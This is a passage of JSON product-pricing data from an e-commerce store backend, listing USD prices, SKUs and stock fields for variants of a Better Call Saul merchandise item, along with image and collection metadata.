Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3367,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3368,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3368,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3368,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3369,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3369,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3369,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3370,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3370,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3370,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3371,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3371,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3371,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3372,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3372,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3372,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3373,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3373,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3373,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3374,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3374,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3374,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3375,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3375,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3375,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3376,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3376,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3376,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3377,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3377,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3377,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3378,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3378,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3378,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3379,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3379,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3379,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3380,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3380,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3380,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3381,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3381,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3381,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3382,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3382,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3382,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3383,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3383,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3383,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3384,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3384,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3384,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3385,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3385,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3385,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3386,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3386,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3386,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":3013,"model_type":"product","model_id":337,"uuid":"88913b61-2596-45ec-86e3-a22a9f072a26","collection_name":"images","name":"34185027_0-37","file_name":"34185027_0-37.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20827,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":8531},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T09:23:29.000000Z","updated_at":"2025-06-27T09:23:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3013\/34185027_0-37.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Better Call Saul 